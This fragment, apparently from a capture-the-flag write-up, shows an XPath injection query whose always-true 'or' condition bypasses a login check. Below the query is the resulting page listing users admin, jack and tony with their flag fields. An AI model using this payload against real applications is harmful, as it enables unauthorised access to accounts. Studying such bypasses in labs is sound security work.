 /root/users/user[username/text()='fake' or '1' or '1' and password/text()='144c9defac04969c7bfad8efaa8ea194']
Welcome
ID:1
Username:admin
flag:Array
ID:2
Username:jack
flag:Array
ID:3
Username:tony
flag:Array